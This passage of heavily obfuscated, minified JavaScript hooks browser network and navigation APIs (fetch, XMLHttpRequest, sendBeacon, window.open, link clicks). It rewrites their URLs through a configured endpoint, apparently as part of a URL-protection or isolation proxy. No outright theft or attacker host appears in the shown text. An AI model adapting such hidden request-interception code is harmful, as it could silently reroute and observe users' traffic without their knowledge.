V4['A'][FZ(0x7b5)](FZ(0x6fe)+pM+FZ(0x4a0),ph[FZ(0xe97)],...pX),new(V9['A'][FZ(0x6db)](pP))[pM](...pX);}},Object[Fx(0xd68)](pP[pM],Fx(0xf08),{'value':pM}),Object[Fx(0xd68)](pP[pM],Fx(0x95e),{'value':!0x0}),pP[pM][Fx(0xc58)]=V9['A'][Fx(0x6db)](pP)[pM+Fx(0x738)]);},Ta=function(pP,pM,pK,pa){const FH=HV;let pL=arguments[FH(0x3b9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,pX=arguments[FH(0x3b9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!V9['A'][FH(0x6db)](pP)[pM+'_'+pK])return;const pb=FH(0xd4b)===pM[FH(0x75f)]()?pP:FH(0x372)===pM?pP[FH(0x372)]:FH(0x684)===pM?pP[FH(0x684)]:pP[pM][FH(0xc58)],ph=function(){const FG=FH;for(var pv=arguments[FG(0x3b9)],pJ=new Array(pv),pC=0x0;pC<pv;pC++)pJ[pC]=arguments[pC];try{return pa&&Tb[FG(0xd9c)](this,pP,pM,pK,pL,null,null,...pJ)?pa[FG(0xd9c)](this,...pJ):V9['A'][FG(0x6db)](pP)[pM+'_'+pK][FG(0xd9c)](this,...pJ);}catch(pQ){if(pX[FG(0x385)])throw pQ;return FG(0x684)!==pM&&V4['A'][FG(0x7b5)](FG(0x6fe)+pM+'.'+pK,pQ[FG(0xe97)],...pJ),V9['A'][FG(0x6db)](pP)[pM+'_'+pK][FG(0xd9c)](this,...pJ);}};Object[FH(0xd68)](ph,FH(0xf08),{'value':pK}),Object[FH(0xd68)](ph,FH(0x95e),{'value':!0x0}),pP===top&&Object[FH(0xd68)](ph,FH(0x1e1),{'value':function(){const Fm=FH;return V9['A'][Fm(0x6db)](pP)[pM+'_'+pK][Fm(0x1e1)]();}});const pS=Object[FH(0xa02)](pb,pK);if(pS){const pv={...pS,'value':ph};delete pv[FH(0x6db)],delete pv[FH(0x25e)],Object[FH(0xd68)](pb,pK,pv);}else pb[pK]=ph;},TL=function(pP,pM,pK,pa){const Fu=HV;let pL=arguments[Fu(0x3b9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!V9['A'][Fu(0x6db)](pP)[pM+'_'+pK])return;const pX=function(){const FN=Fu;for(var ph=arguments[FN(0x3b9)],pS=new Array(ph),pv=0x0;pv<ph;pv++)pS[pv]=arguments[pv];try{return pa&&pa[FN(0x6db)]&&Tb[FN(0xd9c)](this,pP,pM,pK,pL,null,null,...pS)?pa[FN(0x6db)][FN(0xd9c)](this,...pS):V9['A'][FN(0x6db)](pP)[pM+'_'+pK][FN(0x6db)][FN(0xd9c)](this,...pS);}catch(pJ){return V4['A'][FN(0x7b5)](FN(0xe3d)+pM+'.'+pK+FN(0x47e),pJ[FN(0xe97)],...pS),V9['A'][FN(0x6db)](pP)[pM+'_'+pK][FN(0x6db)][FN(0xd9c)](this,...pS);}};Object[Fu(0xd68)](pX,Fu(0xf08),{'value':Fu(0x780)+pK}),Object[Fu(0xd68)](pX,Fu(0x95e),{'value':!0x0});const pb=function(){const FF=Fu;for(var ph=arguments[FF(0x3b9)],pS=new Array(ph),pv=0x0;pv<ph;pv++)pS[pv]=arguments[pv];try{return pa&&pa[FF(0x25e)]&&Tb[FF(0xd9c)](this,pP,pM,pK,pL,null,null,...pS)?pa[FF(0x25e)][FF(0xd9c)](this,...pS):V9['A'][FF(0x6db)](pP)[pM+'_'+pK][FF(0x25e)][FF(0xd9c)](this,...pS);}catch(pJ){V4['A'][FF(0x7b5)](FF(0xe3d)+pM+'.'+pK+FF(0x7f4),pJ[FF(0xe97)],...pS),V9['A'][FF(0x6db)](pP)[pM+'_'+pK][FF(0x25e)][FF(0xd9c)](this,...pS);}};Object[Fu(0xd68)](pb,Fu(0xf08),{'value':Fu(0x3e8)+pK}),Object[Fu(0xd68)](pb,Fu(0x95e),{'value':!0x0}),pP[Fu(0xd4c)][Fu(0xd68)](Fu(0xd4b)===pM[Fu(0x75f)]()?pP:pP[pM][Fu(0xc58)],pK,{'get':pX,'set':pb});},TX=function(pP,pM,pK,pa,pL){const FY=HV;let pX=arguments[FY(0x3b9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return V9['A'][FY(0x6db)](pP)[pM+'_'+pK]&&pP[FY(0xd4c)][FY(0xd68)](pP[pM][FY(0xc58)],pK,{'get':function(){const Fi=FY;for(var pb=this,ph=arguments[Fi(0x3b9)],pS=new Array(ph),pv=0x0;pv<ph;pv++)pS[pv]=arguments[pv];const pJ=V9['A'][Fi(0x6db)](pP)[pM+'_'+pK][Fi(0x6db)][Fi(0xd9c)](this,...pS);if(!pJ||void 0x0===Proxy||!pa||!Tb[Fi(0xd9c)](this,pP,pM,pK,pX,null,null,...pS))return pJ;const pC={},pQ=pa[Fi(0x6db)];pQ&&(pC[Fi(0x6db)]=function(ps,q0){const Fd=Fi;try{for(var q1=arguments[Fd(0x3b9)],q2=new Array(q1>0x2?q1-0x2:0x0),q3=0x2;q3<q1;q3++)q2[q3-0x2]=arguments[q3];return pQ[Fd(0xd9c)](pb,ps,q0,...q2);}catch(q4){return V4['A'][Fd(0x7b5)](Fd(0xc34)+pM+'.'+pK+'.'+q0[Fd(0x1e1)](),q4[Fd(0xe97)]),ps[q0];}});const pn=pa[Fi(0x25e)];pn&&(pC[Fi(0x25e)]=function(ps,q0,q1){const Fc=Fi;try{for(var q2=arguments[Fc(0x3b9)],q3=new Array(q2>0x3?q2-0x3:0x0),q4=0x3;q4<q2;q4++)q3[q4-0x3]=arguments[q4];return pn[Fc(0xd9c)](pb,ps,q0,q1,...q3);}catch(q5){return V4['A'][Fc(0x7b5)](Fc(0xc65)+pM+'.'+pK+'.'+q0[Fc(0x1e1)]()+'='+q1,q5[Fc(0xe97)]),ps[q0]=q1,!0x0;}});const pA=pa[Fi(0xcc7)];pA&&(pC[Fi(0xcc7)]=function(ps){const Fj=Fi;return pA[Fj(0xd9c)](ps,ps);});const pB=pa[Fi(0xa02)];return pB&&(pC[Fi(0xa02)]=function(ps,q0){const Fg=Fi;return pB[Fg(0xd9c)](ps,ps,q0);}),new Proxy(pJ,pC);},'set':function(){const Fl=FY;if(!V9['A'][Fl(0x6db)](pP)[pM+'_'+pK][Fl(0x25e)])return!0x0;for(var pb=arguments[Fl(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];return pL&&Tb[Fl(0xd9c)](this,pP,pM,pK,pX,null,null,...ph)?pL[Fl(0xd9c)](this,...ph):V9['A'][Fl(0x6db)](pP)[pM+'_'+pK][Fl(0x25e)][Fl(0xd9c)](this,...ph);}});};function Tb(pP,pM,pK,pa){const Fr=HV;for(var pL=arguments[Fr(0x3b9)],pX=new Array(pL>0x6?pL-0x6:0x0),pb=0x6;pb<pL;pb++)pX[pb-0x6]=arguments[pb];return!pa||pa[Fr(0xd9c)](this,...pX);}const Th=(pP,pM,pK)=>{const FO=HV;try{const pa=TW(pM);if(pa&&(!pK||FO(0xc57)===pK||FO(0x9d2)===pK||pK[FO(0x7a8)](FO(0xbd8))))return!0x0;if(pK){const pL=TS(pP);if(!pL)return!0x1;const pX=new URL((0x0,V0['EW'])(pK)?(0x0,V0['sH'])(pK)[FO(0xae7)]:pK,pL[FO(0xcca)]);if(pa&&pX[FO(0xbb1)]===pL[FO(0xbb1)])return!0x0;try{if(FO(0x9d2)===pM[FO(0x67f)][FO(0xcca)])return!0x0;}catch(pb){}}}catch(ph){}return!0x1;},TS=pP=>{const FW=HV;let pM=pP;for(;;){try{const pK=pM[FW(0x67f)][FW(0xcca)],pa=new pP[(FW(0xe54))]((0x0,V0['EW'])(pK)?(0x0,V0['sH'])(pK)[FW(0xae7)]:pK);if(FW(0x8d5)!==pa[FW(0xbb1)])return pa;}catch(pL){break;}if(pM===pM[FW(0xf00)])break;pM=pM[FW(0xf00)];}V4['A'][FW(0x235)](FW(0x93e),pP);};function Tv(pP,pM){const FP=HV;return pM instanceof pP[FP(0xa66)]&&pM[FP(0xe5e)]instanceof pP[FP(0xbca)];}function TJ(pP,pM,pK){const FM=HV;if(Tv(pP,pK))throw new TypeError(FM(0x625));if(pK instanceof pP[FM(0xa66)]){const pa=pK[FM(0xbbd)],{url:pL,additionalHeaders:pX}=TC(pP,0x0,new pP[(FM(0xe54))](pK[FM(0xbbd)]));return{'protectedInput':new pP[(FM(0xa66))]((0x0,V0['Wq'])({'protectUrlContext':pM,'url':pL[FM(0xcca)],'baseUrl':V9['A'][FM(0x6db)](pP)[FM(0xa49)][FM(0x6db)][FM(0x1048)](pP[FM(0x372)]),'endpoint':V1['A'][FM(0xdd4)]}),pK),'originalUrl':pa,'additionalHeaders':pX};}if(pK instanceof pP[FM(0xe54)]){const pb=pK[FM(0xcca)],{additionalHeaders:ph,url:pS}=TC(pP,0x0,pK),pv=(0x0,V0['Wq'])({'protectUrlContext':pM,'url':pS[FM(0xcca)],'kind':V0['MN'][FM(0x85c)],'baseUrl':V9['A'][FM(0x6db)](pP)[FM(0xa49)][FM(0x6db)][FM(0x1048)](pP[FM(0x372)]),'endpoint':V1['A'][FM(0xdd4)]});return{'protectedInput':new pP[(FM(0xe54))](pv),'originalUrl':pb,'additionalHeaders':ph};}if(FM(0xb0e)==typeof pK){const pJ=pK,pC=V9['A'][FM(0x6db)](pP)[FM(0xa49)][FM(0x6db)][FM(0x1048)](pP[FM(0x372)]),{additionalHeaders:pQ,url:pn}=TC(pP,0x0,(0x0,V0['Xz'])(pK,pC));return{'protectedInput':(0x0,V0['Wq'])({'protectUrlContext':pM,'url':pn[FM(0xcca)],'kind':V0['MN'][FM(0x85c)],'baseUrl':pC,'endpoint':V1['A'][FM(0xdd4)]}),'originalUrl':pJ,'additionalHeaders':pQ};}return console[FM(0xce5)](FM(0x764),pK,typeof pK),pK;}function TC(pP,pM,pK){const FK=HV,pa={},pL=new pP[(FK(0xe54))](pK);if((FK(0xf0a)===pL[FK(0x532)]||FK(0xe69)===pL[FK(0x532)])&&FK(0xe24)===pL[FK(0x450)]){const pX=pL[FK(0xaf4)][FK(0x6db)](FK(0x93b));null!==pX&&(pL[FK(0xaf4)][FK(0x80b)](FK(0x93b)),pa[FK(0x93b)]=pX);const pb=pL[FK(0xaf4)][FK(0x6db)](FK(0x6de));null!==pb&&(pL[FK(0xaf4)][FK(0x80b)](FK(0x6de)),pa[FK(0x6de)]=pb);const ph=pL[FK(0xcca)][FK(0x3b9)],pS=pL[FK(0xaf4)][FK(0x6db)](FK(0x74f));ph>=0x1388&&pS&&pS[FK(0x3b9)]>=0x3e8&&(pL[FK(0xaf4)][FK(0x80b)](FK(0x74f)),pa[FK(0x74f)]=pS);const pv=pL[FK(0xaf4)][FK(0x6db)](FK(0x7c1));ph>=0x1388&&pv&&pv[FK(0x3b9)]>=0x3e8&&(pL[FK(0xaf4)][FK(0x80b)](FK(0x7c1)),pa[FK(0x7c1)]=pv);const pJ=pL[FK(0xaf4)][FK(0x6db)](FK(0xfe6));ph>=0x1388&&pJ&&pJ[FK(0x3b9)]>=0x3e8&&(pL[FK(0xaf4)][FK(0x80b)](FK(0xfe6)),pa[FK(0xfe6)]=pJ);const pC=pL[FK(0xaf4)][FK(0x6db)](FK(0xbe4));ph>=0x1388&&pC&&pC[FK(0x3b9)]>=0x3e8&&(pL[FK(0xaf4)][FK(0x80b)](FK(0xbe4)),pa[FK(0xbe4)]=pC);const pQ=pL[FK(0xaf4)][FK(0x6db)](FK(0x3c1));ph>=0x1388&&pQ&&pQ[FK(0x3b9)]>=0x1f4&&(pL[FK(0xaf4)][FK(0x80b)](FK(0x3c1)),pa[FK(0x3c1)]=pQ);const pn=pL[FK(0xaf4)][FK(0x6db)](FK(0xe6d));ph>=0x1388&&pn&&pn[FK(0x3b9)]>=0x3e8&&(pL[FK(0xaf4)][FK(0x80b)](FK(0xe6d)),pa[FK(0xe6d)]=pn);}if(pL[FK(0x532)][FK(0x794)](FK(0x67b))&&FK(0x876)===pL[FK(0x450)]){const pA=pL[FK(0xaf4)][FK(0x6db)](FK(0x945));pA&&pA[FK(0x3b9)]>=0x3e8&&(pL[FK(0xaf4)][FK(0x80b)](FK(0x945)),pa[FK(0x945)]=pA);}if(FK(0x588)===pL[FK(0x532)]&&FK(0x28b)===pL[FK(0x450)]){const pB=pL[FK(0xaf4)][FK(0x6db)](FK(0xc3b));null!==pB&&(pL[FK(0xaf4)][FK(0x80b)](FK(0xc3b)),pa[FK(0xc3b)]=pB);}return{'url':pL,'additionalHeaders':pa};}async function TQ(pP,pM,pK){const Fa=HV,pa=pK[Fa(0xbbd)];if(!Tv(pP,pK))throw new TypeError(Fa(0x5bb));let pL='';const pX=new URL(pK[Fa(0xbbd)]);if(Fa(0xd2f)===pX[Fa(0x532)]||Fa(0x7ea)===pX[Fa(0x532)]&&Fa(0xf4a)===pX[Fa(0x450)]&&'1'===pX[Fa(0xaf4)][Fa(0x6db)](Fa(0xb4c))){const pC=await async function(pQ){const FL=Fa,pn=new DecompressionStream(FL(0xb4c)),pA=pQ[FL(0xffc)](pn),pB=await new Response(pA)[FL(0xe9a)]();return new TextDecoder()[FL(0x2a3)](new Uint8Array(pB));}(pK[Fa(0xe5e)]);pL=await async function(pQ){const FX=Fa,pn=new TextEncoder()[FX(0x242)](pQ),pA=new CompressionStream(FX(0xb4c)),pB=pA[FX(0x1bb)][FX(0xed6)]();return pB[FX(0x7e2)](pn),pB[FX(0xb31)](),await new Response(pA[FX(0x8d4)])[FX(0xe9a)]();}(pC);}else pL=await async function(pQ){const Fb=Fa,pn=pQ[Fb(0x330)](),pA=new TextDecoder();let pB='';return async function ps(){const Fh=Fb,{done:q0,value:q1}=await pn[Fh(0x7d6)]();return q0?pB:(pB+=pA[Fh(0x2a3)](q1,{'stream':!0x0}),ps());}();}(pK[Fa(0xe5e)]);const pb=TC(pP,0x0,new pP[(Fa(0xe54))](pK[Fa(0xbbd)])),ph=pb[Fa(0xbbd)],pS=pb[Fa(0x93a)],pv=new pP[(Fa(0xa66))]((0x0,V0['Wq'])({'protectUrlContext':pM,'url':ph[Fa(0xcca)],'baseUrl':V9['A'][Fa(0x6db)](pP)[Fa(0xa49)][Fa(0x6db)][Fa(0x1048)](pP[Fa(0x372)]),'endpoint':V1['A'][Fa(0xdd4)]}),{'method':pK[Fa(0xcd2)],'browsingTopics':!!isSecureContext,'body':pL,'cache':pK[Fa(0x4e6)],'credentials':pK[Fa(0xf8a)],'headers':pK[Fa(0x254)],'integrity':pK[Fa(0xff8)],'keepalive':pK[Fa(0xd14)],'mode':pK[Fa(0x830)],'redirect':pK[Fa(0x1d9)],'referrer':pK[Fa(0x5ff)],'referrerPolicy':pK[Fa(0xaf9)],'signal':pK[Fa(0xd0c)]}),pJ=new pP[(Fa(0xe54))](pa);if([Fa(0x851),Fa(0x3e3),Fa(0xa1d),Fa(0x50a)][Fa(0x2c1)](pJ[Fa(0x532)]))throw new Error(Fa(0xb52));return{'protectedInput':pv,'originalUrl':pa,'additionalHeaders':pS};}function Tn(pP,pM,pK){const FS=HV;if(pM){const pa=FS(0x254)in pM?new Headers(pM[FS(0x254)]):pP instanceof Request?new Headers(pP[FS(0x254)]):new Headers();for(const [pL,pX]of Object[FS(0x451)](pK))pa[FS(0x25e)](FS(0x568)[FS(0xe30)](pL),Tj(pX));pM[FS(0x254)]=pa;}else{const pb=new Headers(pP instanceof Request?pP[FS(0x254)]:{});for(const [ph,pS]of Object[FS(0x451)](pK))pb[FS(0x25e)](FS(0x568)[FS(0xe30)](ph),Tj(pS));pM={'headers':pb};}return pM;}var TA=p(0x1fc3);async function TB(pP,pM,pK,pa){const Fv=HV,pL=Array[Fv(0xb44)](pP[Fv(0x372)][Fv(0xab0)])[Fv(0xe80)](pX=>!pa[Fv(0x2c1)](pX))[Fv(0xe80)](pX=>!(0x0,V0['EW'])(V9['A'][Fv(0x6db)](pP)[Fv(0x100e)][Fv(0x6db)][Fv(0xd9c)](pX)));pa[Fv(0x591)](...pL);for(const pX of pL){const pb=V9['A'][Fv(0x6db)](pP)[Fv(0x100e)][Fv(0x6db)][Fv(0xd9c)](pX);(0x0,V8['pI'])(pK,pb)&&await(0x0,TA['A1'])(pP,pM,pb)&&((0x0,TA['VL'])(pP,pM,pb),(0x0,TA['AG'])(pP,pM,pX));}}function Ts(pP,pM,pK){const pa=[];return()=>{const FJ=a2T;TB(pP,pM,pK,pa);const pL=[...pK[FJ(0xdfc)][FJ(0x730)](pb=>FJ(0xb9a)[FJ(0xe30)](pb,FJ(0xe1e))[FJ(0xe30)](pb,'\x22]')),...pK[FJ(0x74d)][FJ(0x730)](pb=>'#'[FJ(0xe30)](CSS[FJ(0x3dc)](pb),',.')[FJ(0xe30)](CSS[FJ(0x3dc)](pb))),...pK[FJ(0xa56)][FJ(0x730)](pb=>'['[FJ(0xe30)](pb,']')),...pK[FJ(0x663)][FJ(0x730)](pb=>pb[FJ(0x6d0)][FJ(0x730)](ph=>'['[FJ(0xe30)](pb[FJ(0x8b9)],'=\x22')[FJ(0xe30)](ph,'\x22]')))[FJ(0x9b7)](),...pK[FJ(0x1a5)][FJ(0x730)](pb=>''[FJ(0xe30)](pb))][FJ(0x66b)](',');for(const pb of Array[FJ(0xb44)](V9['A'][FJ(0x6db)](pP)[FJ(0x77a)][FJ(0xd9c)](pP[FJ(0x372)],pL)))(0x0,TA['M5'])(pM,pK,pb);for(const ph of Array[FJ(0xb44)](pP[FJ(0x372)][FJ(0x712)]))try{var pX;if(ph[FJ(0x4ab)]===ph[FJ(0xf7c)][FJ(0x3b9)])continue;if(ph[FJ(0x4ab)]=ph[FJ(0xf7c)][FJ(0x3b9)],FJ(0x5ee)===ph[FJ(0xa62)][FJ(0xa08)])continue;if(null!==(pX=ph[FJ(0x6c6)])&&void 0x0!==pX&&null!==(pX=pX['id'])&&void 0x0!==pX&&pX[FJ(0x2c1)](FJ(0xe22)))continue;(0x0,TA['VE'])(pM,pK,ph[FJ(0xf7c)]);}catch(pS){(0x0,TA['vR'])(pM,pP,ph);}};}var p0=p(0xcc4);function p1(pP){const FC=HV;try{const pM=new URL(pP),pK=new URL(V1['A'][FC(0xdd4)])[FC(0x532)];return pM[FC(0x532)][FC(0x794)](pK);}catch{return!0x1;}}function p2(pP,pM,pK,pa){const FQ=HV;let pL=arguments[FQ(0x3b9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const pX=pM+'_'+pK;if(function(pb,ph){var pS;return!(null===(pS=function(pv){const pJ=function(pC){const Fn=a2T;return Fn(0x5ed)+(0x0,p0['t'])(pC[Fn(0x67f)][Fn(0x532)]+Fn(0xd33));}(pv);return pv[pJ]||(pv[pJ]={}),pv[pJ];}(pb))||void 0x0===pS||!pS[ph]);}(pP,pX)){const pb=function(ph){const pS=function(pv){const FA=a2T;return FA(0x5ed)+(0x0,p0['t'])(pv[FA(0x67f)][FA(0x532)]+FA(0x259));}(ph);return ph[pS]||(ph[pS]={}),ph[pS];}(pP);pb[pX]||(pb[pX]=function(ph){const Ft=FQ;for(var pS=arguments[Ft(0x3b9)],pv=new Array(pS>0x1?pS-0x1:0x0),pJ=0x1;pJ<pS;pJ++)pv[pJ-0x1]=arguments[pJ];if(pL&&!pL[Ft(0xd9c)](this,...pv))return ph[Ft(0xd9c)](this,...pv);try{return pa[Ft(0xd9c)](this,ph,...pv);}catch(pC){return V4['A'][Ft(0x7b5)](Ft(0x6fe)+pM+'.'+pK,pC[Ft(0xe97)],...pv),ph[Ft(0xd9c)](this,...pv);}});}else Ta(pP,pM,pK,function(){const FB=FQ,ph=V9['A'][FB(0x6db)](pP)[pX];for(var pS=arguments[FB(0x3b9)],pv=new Array(pS),pJ=0x0;pJ<pS;pJ++)pv[pJ]=arguments[pJ];return pa[FB(0xd9c)](this,ph,...pv);},pL);}function p3(pP,pM,pK,pa){const Fs=HV;if(pM[Fs(0xff3)]||pM[Fs(0xec7)])return;pM[Fs(0xff3)]=!0x0,V9['A'][Fs(0x95a)](pM),(function(){const Y0=Fs;let pb=arguments[Y0(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const ph=Y0(0xb5e);if(V9['A'][Y0(0x6db)](window)[Y0(0x859)][Y0(0xd9c)](window[Y0(0x372)][Y0(0x76c)],Y0(0x1ba)[Y0(0xe30)](ph,'\x22]')))return;const pS=window[Y0(0x372)][Y0(0xbc2)](Y0(0xa2f));V9['A'][Y0(0x6db)](window)[Y0(0x2c0)][Y0(0xd9c)](pS,Y0(0xf08),ph),V9['A'][Y0(0x6db)](window)[Y0(0x44a)][Y0(0xd9c)](window[Y0(0x372)][Y0(0x76c)],pS),V9['A'][Y0(0x6db)](window)[Y0(0xd7e)][Y0(0xd9c)](window,Y0(0xe97),pv=>{const Y1=Y0;switch(pv[Y1(0x6a9)][Y1(0xea1)]){case Y1(0xbef):if(Y1(0xc7f)===pv[Y1(0x6a9)][Y1(0xf08)])return setTimeout(()=>{const Y2=Y1;var pJ;return null===(pJ=pb[Y2(0x5e4)])||void 0x0===pJ?void 0x0:pJ[Y2(0xd9c)](pb);},0x0),pb[Y1(0x932)]&&setTimeout(()=>{const Y4=Y1;var pJ;const pC=function(pQ){const Y3=a2T,pn=[];let pA=pQ;for(;pA!==window[Y3(0x559)];){try{pn[Y3(0x591)](pA[Y3(0xf08)]);}catch(pB){}pA=pA[Y3(0xf00)];}return pn;}(pv[Y4(0x36c)]);pv[Y4(0x6a9)][Y4(0x6a9)][Y4(0xf08)]&&pC[Y4(0x591)](pv[Y4(0x6a9)][Y4(0x6a9)][Y4(0xf08)]),null===(pJ=pb[Y4(0x932)])||void 0x0===pJ||pJ[Y4(0xd9c)](pb,function(pQ){const Y5=Y4,pn=window[Y5(0x60e)][Y5(0xe15)]()[Y5(0x6b6)]()[Y5(0x730)](pA=>(pA[Y5(0x278)]||pA[Y5(0xda2)])())[Y5(0xe80)](pA=>pQ[Y5(0x759)](pB=>pB[Y5(0x2c1)](pA)));return pn[Y5(0x3b9)]<=0x1?pn[0x0]:pn[Y5(0xc81)]((pA,pB)=>pB[Y5(0x3b9)]-pA[Y5(0x3b9)])[0x0];}(pC));},0x0),T8(pv[Y1(0x6a9)][Y1(0x6a9)]);break;case Y1(0x709):if(Y1(0x439)===pv[Y1(0x6a9)][Y1(0xf08)])return T9(pv[Y1(0x6a9)][Y1(0x6a9)]);}});}({'onClickAutoRecovery':pb=>{const Y7=Fs;!function(ph,pS,pv){const Y6=a2T;VL(ph,Y6(0x1de),(arguments[Y6(0x3b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Y6(0x25e)](Y6(0x9b4),pS)[Y6(0x25e)](Y6(0xf21),pv)[Y6(0x25e)](Y6(0x1004),new URL(location[Y6(0xcca)])[Y6(0x1004)]));}(pP,pb||Y7(0x7c8),'');}})),pM[Fs(0x372)][Fs(0x61a)](Fs(0xc7f),pb=>{const Y8=Fs;if(pb[Y8(0x7bb)])return;let ph=pb[Y8(0xa8f)];for(;ph instanceof pM[Y8(0x6f7)]&&'a'!==(null===(pS=ph)||void 0x0===pS||null===(pS=pS[Y8(0x1a5)])||void 0x0===pS?void 0x0:pS[Y8(0x75f)]());){var pS;ph=ph[Y8(0x9b2)];}if(ph){var pv;let pJ=V9['A'][Y8(0x6db)](pM)[Y8(0x665)][Y8(0xd9c)](ph,Y8(0xcca));if(Y8(0xb0e)!=typeof pJ||pJ[Y8(0x7a8)](Y8(0xbd8)))return;const pC=null===(pv=TS(pM))||void 0x0===pv?void 0x0:pv[Y8(0xbb1)];if(!(0x0,V0['EW'])(pJ))return;const pQ=(0x0,V0['sH'])(pJ)[Y8(0xae7)];pJ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][Y8(0x1a2)],'baseUrl':V9['A'][Y8(0x6db)](pM)[Y8(0xa49)][Y8(0x6db)][Y8(0x1048)](pM[Y8(0x372)]),'endpoint':V1['A'][Y8(0xdd4)],'extra':{'sourceFrameOrigin':pC}});let pn=V9['A'][Y8(0x6db)](pM)[Y8(0x665)][Y8(0xd9c)](ph,Y8(0x593));pn=Tf(pP,pn,V9['A'][Y8(0x6db)](pM)[Y8(0xa49)][Y8(0x6db)][Y8(0x1048)](pM[Y8(0x372)])),pb[Y8(0x3d4)]();let pA=pM;for(;Vh(pA,Y8(0xbef),Y8(0xc7f),{'url':pJ,'windowFeatures':pn?Y8(0xaeb)[Y8(0xe30)](pn):void 0x0,'name':pM[Y8(0xf08)]}),pA!==pM[Y8(0x559)];)pA=pA[Y8(0xf00)][Y8(0xd4b)];}}),p2(pM,Fs(0x73d),Fs(0xf11),async function(pb,ph,pS){const Y9=Fs,{protectedInput:pv,additionalHeaders:pJ}=Tv(pM,ph)?await TQ(pM,pP,ph):TJ(pM,pP,ph);pS=Tn(pv,pS,pJ);for(var pC=arguments[Y9(0x3b9)],pQ=new Array(pC>0x3?pC-0x3:0x0),pn=0x3;pn<pC;pn++)pQ[pn-0x3]=arguments[pn];return pb[Y9(0xd9c)](this,pv,pS,...pQ);},function(pb){const YV=Fs;return pb instanceof pM[YV(0xa66)]?(0x0,V8['pI'])(pK,pb[YV(0xbbd)]):(0x0,V8['pI'])(pK,pb);}),p2(pM,Fs(0x2e6),Fs(0x3b8),function(pb,ph,pS){const YT=Fs;for(var pv=arguments[YT(0x3b9)],pJ=new Array(pv>0x3?pv-0x3:0x0),pC=0x3;pC<pv;pC++)pJ[pC-0x3]=arguments[pC];if(!(0x0,V8['pI'])(pK,pS))return pb[YT(0xd9c)](this,ph,pS,...pJ);const pQ=V9['A'][YT(0x6db)](pM)[YT(0xa49)][YT(0x6db)][YT(0x1048)](pM[YT(0x372)]),{additionalHeaders:pn,url:pA}=TC(pM,0x0,YT(0xb0e)==typeof pS?(0x0,V0['Xz'])(pS,pQ):pS);pS=YT(0xb0e)==typeof pS?pA[YT(0xcca)]:pA;const pB=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pS,'kind':V0['MN'][YT(0x85c)],'baseUrl':V9['A'][YT(0x6db)](pM)[YT(0xa49)][YT(0x6db)][YT(0x1048)](pM[YT(0x372)]),'endpoint':V1['A'][YT(0xdd4)]}),ps=pb[YT(0xd9c)](this,ph,pB,...pJ);for(const [q0,q1]of Object[YT(0x451)](pn))this[YT(0xfa7)](YT(0x568)[YT(0xe30)](q0),Tj(q1));return ps;}),TL(pM,Fs(0x2e6),Fs(0xcec),{'get':function(){const Yp=Fs;for(var pb,ph=arguments[Yp(0x3b9)],pS=new Array(ph),pv=0x0;pv<ph;pv++)pS[pv]=arguments[pv];const pJ=(null===(pb=this[Yp(0x5c8)])||void 0x0===pb?void 0x0:pb[Yp(0xcec)])||V9['A'][Yp(0x6db)](pM)[Yp(0xf38)][Yp(0x6db)][Yp(0xd9c)](this,...pS);return pJ&&(0x0,V0['EW'])(pJ)?(0x0,V0['sH'])(pJ)[Yp(0xae7)]:pJ;}}),Ta(pM,Fs(0x8eb),Fs(0x34e),function(pb,ph){const Yq=Fs;return pb=(0x0,V0['EW'])(pb)?pb:(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':V0['MN'][Yq(0x85c)],'baseUrl':V9['A'][Yq(0x6db)](pM)[Yq(0xa49)][Yq(0x6db)][Yq(0x1048)](pM[Yq(0x372)]),'endpoint':V1['A'][Yq(0xdd4)]}),V9['A'][Yq(0x6db)](pM)[Yq(0x4d1)][Yq(0xd9c)](pM,pb,{'method':Yq(0xd6d),'keepalive':!0x0,'body':ph,'mode':Yq(0x8be)}),!0x0;},function(pb){const Yk=Fs;return arguments[Yk(0x3b9)]>0x0&&(0x0,V8['pI'])(pK,pb);}),Ta(pM,Fs(0x73d),Fs(0x3b8),function(pb,ph,pS){const YD=Fs;if(pS){const pC=pS[YD(0x619)](',')[YD(0x730)](pQ=>{const Yo=YD;if(pQ[Yo(0x2c1)](Yo(0xaeb))){const pn=pQ[Yo(0x619)]('=')[0x1];return Yo(0xaeb)[Yo(0xe30)](Tf(pP,pn,V9['A'][Yo(0x6db)](pM)[Yo(0xa49)][Yo(0x6db)][Yo(0x1048)](pM[Yo(0x372)])));}return pQ;});pS=pC[YD(0x66b)](',');}if([YD(0x9d2)][YD(0x2c1)](pb)){const pQ=V9['A'][YD(0x6db)](pM)[YD(0x4bb)][YD(0xd9c)](this,pb,ph,pS);return new Proxy(pQ,{'get':function(pn,pA){const Yw=YD;return Yw(0x67f)===pA?new Proxy(pn[Yw(0x67f)],{'set':function(pB,ps,q0){const Yy=Yw;if(Yy(0xcca)===ps){const q1=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':q0,'kind':V0['MN'][Yy(0x1a2)],'baseUrl':V9['A'][Yy(0x6db)](pM)[Yy(0xa49)][Yy(0x6db)][Yy(0x1048)](pM[Yy(0x372)]),'endpoint':V1['A'][Yy(0xdd4)]});return VQ(pM,pQ,q1,pS),pB[ps]=q1;}return pB[ps]=q0;}}):pn[pA];}});}var pv;pb&&YD(0xb0e)==typeof pb&&(pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':V0['MN'][YD(0x1a2)],'baseUrl':V9['A'][YD(0x6db)](pM)[YD(0xa49)][YD(0x6db)][YD(0x1048)](pM[YD(0x372)]),'endpoint':V1['A'][YD(0xdd4)],'extra':{'sourceFrameOrigin':null===(pv=TS(pM))||void 0x0===pv?void 0x0:pv[YD(0xbb1)]}}));let 